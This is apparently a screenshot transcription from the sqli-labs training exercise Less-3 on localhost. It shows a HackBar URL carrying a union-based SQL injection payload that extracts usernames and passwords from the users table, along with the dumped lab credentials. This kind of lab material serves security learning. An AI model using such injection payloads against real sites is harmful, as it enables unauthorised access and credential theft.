 Welcome Dhakkan
Your Login name:2
Your Password:Dumb.Dumb,Angelina.I-kill-
you,Dummy.p@ssword,secure.crappy,stupid.stupidity,superman.genious,batman.mob!
le,admin.admin,admin1.admin1,admin2.admin2,admin3.admin3,dhakkan.dumbo,admin4.admin4
看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
n Encoding SQL XSS Other Contribute no
URL http://127.0.0.1/sqlilabs/Less-3/
?id=-1') union select 1,2,group_concat(username,'.',password) from users--+